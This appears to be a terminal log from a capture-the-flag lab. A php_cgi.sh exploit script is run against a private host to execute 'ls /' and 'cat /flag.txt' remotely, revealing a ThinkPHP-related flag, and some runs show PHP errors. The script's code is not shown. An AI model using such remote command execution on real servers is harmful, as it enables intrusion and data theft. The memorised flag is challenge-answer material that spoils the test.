 (root:/tmp) $ ./php_cgi.sh http://192.168.100.2 "ls /"
<br />
<b>Warning</b>:  require(/var/www/public/../thinkphp/start.php): failed to open stream: No such file or directory in <b>/var/www/public/ind
<br />
<br />
<b>Fatal error</b>:  require(): Failed opening required '/var/www/public/../thinkphp/start.php' (include_path='.:/usr/local/lib/php') in <b
<br />
(root:/tmp) $ ./php_cgi.sh http://192.168.100.2 "ls /"
bin
dev
etc
flag.txt
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
(root:/tmp) $ ./php_cgi.sh http://192.168.100.2 "cat /flag.txt"
<br />
<b>Warning</b>:  require(/var/www/public/../thinkphp/start.php): failed to open stream: No such file or directory in <b>/var/www/public/ind
<br />
<br />
<b>Fatal error</b>:  require(): Failed opening required '/var/www/public/../thinkphp/start.php' (include_path='.:/usr/local/lib/php') in <b
<br />
(root:/tmp) $ ./php_cgi.sh http://192.168.100.2 "cat /flag.txt"
WSS-Studio{ThinkPHP-84d786a4-b47c-4fcb-a377-be6241d5bf10}
(root:/tmp) $